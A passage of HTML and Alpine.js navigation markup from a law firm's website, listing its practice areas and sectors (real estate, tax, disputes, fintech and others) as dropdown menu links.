:aria-expanded="activeSecondaryMenu === 8"
@mouseover="activeSecondaryMenu = 8"
@keydown.enter="activeSecondaryMenu = 8"
>
<span>Real Estate Law</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 8,
'opacity-100': activeSecondaryMenu === 8,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/tax"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 9,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 9,
}"
:aria-expanded="activeSecondaryMenu === 9"
@mouseover="activeSecondaryMenu = 9"
@keydown.enter="activeSecondaryMenu = 9"
>
<span>Tax</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 9,
'opacity-100': activeSecondaryMenu === 9,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li></ul><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 2"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/betting-and-gaming"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
>
<span>Betting &amp; Gaming</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/charities-philanthropy"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
>
<span>Charities &amp; Philanthropy</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/construction-and-engineering"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
>
<span>Construction &amp; Engineering</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/green-energy"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
>
<span>Green Energy</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/financial-services"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
>
<span>Financial Services</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/fintech"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 5,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 5,
}"
>
<span>Fintech</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/hotels"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 6,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 6,
}"
>
<span>Hotels</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/insurance"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 7,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 7,
}"
>
<span>Insurance</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/leisure"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 8,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 8,
}"
>
<span>Leisure</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/life-sciences-and-healthcare"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 9,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 9,
}"
>
<span>Life Sciences &amp; Healthcare</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/media"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 10,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 10,
}"
>
<span>Media</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/private-banking"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 11,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 11,
}"
>
<span>Private Banking</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/professional-practices"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 12,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 12,
}"
>
<span>Professional Practices</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/projects-and-infrastruture"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 13,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 13,
}"
>
<span>Projects &amp; Infrastructure</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/real-estate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 14,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 14,
}"
>
<span>Real Estate</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/retail"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 15,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 15,
}"
>
<span>Retail</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/sports-and-esports"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 16,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 16,
}"
>
<span>Sports &amp; esports</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/technology"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 17,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 17,
}"
>
<span>Technology</span></a></li></ul></div>
<template
x-if="activePrimaryMenu === 0 && activeSecondaryMenu !== null"
x-cloak
><div
class="flex-1 border-y-0 border-l-[1px] border-r-0 border-solid border-[--f-dropdown-border-colour] p-[40px] xl:py-[48px] xl:px-[89px]"><div
x-show="activeSecondaryMenu === 0"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 1"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 2"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 3"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 4"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 5"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 6"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 7"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 8"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 9"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div></div>
</template>
<template
x-if="activePrimaryMenu === 1 && activeSecondaryMenu !== null"
x-cloak
><div
class="flex-1 border-y-0 border-l-[1px] border-r-0 border-solid border-[--f-dropdown-border-colour] p-[40px] xl:py-[48px] xl:px-[89px]"><div
x-show="activeSecondaryMenu === 0"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/debt-finance"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Debt Finance</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/financial-services"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Financial Services</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/real-estate-finance"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Finance</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Restructuring &amp; Insolvency</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 1"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/commercial-contracts"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Commercial Contracts</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/competition-and-regulatory"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Competition and Regulatory</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/data-protection-cyber-security-and-operational-resiliency"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Data Protection, Cyber Security and Operational Resiliency</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/distribution-and-logistics"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Distribution and Logistics</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/intellectual-property"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Intellectual Property</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/online-and-ecommerce"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Online and e-commerce</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/technology-outsourcing-and-procurement"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Technology, Outsourcing &amp; Procurement</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 2"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/construction-disputes"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Construction &amp; Engineering Disputes</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/construction-projects"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Construction Projects</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/facilities-management"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Facilities Management</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/health-and-safety"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Health &amp; Safety</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 3"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/business-immigration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Business Immigration</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/capital-markets"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Capital Markets</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/corporate-real-estate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Corporate Real Estate</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/international-protection"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>International Protection</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment-funds"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Investment Funds</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/intellectual-property"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Intellectual Property</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/mergers-and-acquisitions"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Mergers &amp; Acquisitions</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Restructuring &amp; Insolvency</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/venture-capital"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Venture Capital</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/transactional-tax"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Transactional Tax</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 4"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/commercial-litigation"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Commercial Litigation</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/construction-disputes"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Construction &amp; Engineering Disputes</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/family-law"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Family Law</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/fraud-and-asset-recovery"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Civil Fraud &amp; Asset Recovery</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/group-litigation"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Group Litigation</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/intellectual-property"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Intellectual Property</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/international-arbitration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>International Arbitration</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/litigation-funding"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Litigation Funding</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/private-wealth-disputes"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Private Wealth Disputes</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/litigation"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Litigation</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Restructuring &amp; Insolvency</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/financial-services-regulatory-disputes"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Financial Services &amp; Regulatory Disputes</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/tax/tax-litigation"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Tax Litigation</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 5"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/employment/employee-incentives"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Employee Incentives</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/employment/employee-advice"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Employee Advice</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 6"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/funds"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Funds</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/finance"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Finance</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/regulatory"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Regulatory</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 7"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/business-immigration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Business Immigration</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/personal-immigration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Personal Immigration</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/international-protection"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>International Protection</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 8"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/corporate-real-estate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Corporate Real Estate</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment-funds-2"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Investment Funds</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/planning-and-environment"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Planning &amp; Environment</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/real-estate-development"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Development</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/development"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Finance</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Investment</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/litigation"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Litigation</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/occupiers"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Occupiers</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/tax"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Tax</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/residential"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Residential Real Estate</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 9"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/tax/employee-incentives"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Employee Incentives</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/tax/real-estate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Tax</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/tax/transactional"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Transactional tax</span>
</a></li></ul></div></div>
</template>
<template
x-if="activePrimaryMenu === 2 && activeSecondaryMenu !== null"
x-cloak
><div
class="flex-1 border-y-0 border-l-[1px] border-r-0 border-solid border-[--f-dropdown-border-colour] p-[40px] xl:py-[48px] xl:px-[89px]"><div
x-show="activeSecondaryMenu === 0"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 1"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 2"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 3"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 4"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 5"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 6"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 7"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 8"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 9"
x-cloak
><ul
